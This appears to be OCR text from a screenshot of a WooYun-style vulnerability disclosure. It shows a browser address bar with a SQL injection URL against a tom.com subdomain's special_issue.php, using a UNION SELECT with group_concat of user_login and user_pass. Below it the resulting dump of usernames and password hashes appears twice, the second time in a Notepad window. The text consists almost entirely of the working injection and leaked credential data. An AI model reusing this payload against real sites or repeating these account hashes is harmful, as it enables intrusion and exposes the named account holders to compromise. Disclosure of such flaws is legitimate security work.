 http://dgbest.tom.com/special_issue.php?id=-37 union select (select concat(group_concat(user_lo - Windows Inter
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://dgbest.tom.com/special_issue.php?id=-37%20union%20select%20(select%20concat(group_concat(user_login,0x20,user_pass)))%20from%20dgbes
admin bfe5e7ac5b9f32f17946ac00ac6f0123,yangming 91a65eaef41f964d3524479310245b33,wangyingxin 628222ffbf2626ac9d8bcea148d5500
6cc1c13284d5fee2f9259d0ee645aebd,lixiaochen b01909722fa963b9511b6821a2c96e25,sunpeng 65579ea54311e21d32d15163a36ba7b6,wuro
54ab9bca0490effc30025fa7b3324991,lichao a382cd40eaf65b6d98f0135e2fa3f016,zhaodandan 12acce7e5f6c89a80e0fe927f25f0105,haopeng 3
7af12d9b872068e01e7c6882ae146e14,captain ab334feeb31c05124cb73fa12571c2f6
special_issue[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
admin bfe5e7ac5b9f32f17946ac00ac6f0123,yangming 91a65eaef41f964d3524479310245b33,wangyingxin
628222ffbf2626ac9d8bcea148d55005,dujie ca7e85cdc89307977dfc51ff97304857,liangdong
6cc1c13284d5fee2f9259d0ee645aebd,lixiaochen b01909722fa963b9511b6821a2c96e25,sunpeng
65579ea54311e21d32d15163a36ba7b6,wurong cc1bf4721089b6ea8a5daa8c1263ece2,chenfang
54ab9bca0490effc30025fa7b3324991,lichao a382cd40eaf65b6d98f0135e2fa3f016,zhaodandan
12acce7e5f6c89a80e0fe927f25f0105,haopeng 3bc9581877e315150ceeddca46623ec6,dongmingchao
7af12d9b872068e01e7c6882ae146e14,captain ab334feeb31c05124cb73fa12571c2f6
www.wooyun.org